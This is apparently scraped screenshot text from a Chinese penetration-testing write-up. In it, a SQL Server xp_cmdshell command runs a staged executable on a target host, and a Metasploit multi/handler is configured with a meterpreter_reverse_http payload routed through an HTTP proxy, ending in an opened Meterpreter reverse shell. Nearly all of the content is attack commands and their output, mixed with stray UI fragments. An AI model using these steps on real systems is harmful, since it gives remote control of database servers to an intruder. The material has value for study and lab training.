 首页
192.168.56.102
192.168.56.102
192.168.56.102
配置
EXEC master..xp_cmdshell 'C:\ProgramData\stageless.exe'
执行
星期日 2021-08-08 六月廿九
请稍候...
output
[ADO DATABASE]
**** 联机 ****
000000 ...
站点类别
默认类别
Type1
2. 192.168.56.101 ([root])
Re-attach
Fullscreen
Stay on top
Duplicate
Hide toolbar
Close
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
payload => windows/x64/meterpreter_reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set httpproxytype HTTP
httpproxytype => HTTP
msf5 exploit(multi/handler) > set httpproxyhost 192.168.186.3
httpproxyhost => 192.168.186.3
msf5 exploit(multi/handler) > set httpproxyport 8080
httpproxyport => 8080
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.56.101:443
[*] http://192.168.56.101:443 handling request from 192.168.56.102; (UUID: khmlwypi) Redirecting stageless
connection from /SzMccEM_F8MtcixwTfjH_wY6DV3SkK6kbWG63oov-DeqGt8oXdeTw-Obb48lpQWICA with UA 'Mozilla/5.0
(Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.168.56.101:443 handling request from 192.168.56.102; (UUID: khmlwypi) Attaching orphaned/st
ageless session...
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 192.168.56.102:57771) at 2021-04-30 01:19:09 +0800
meterpreter >
潇湘信安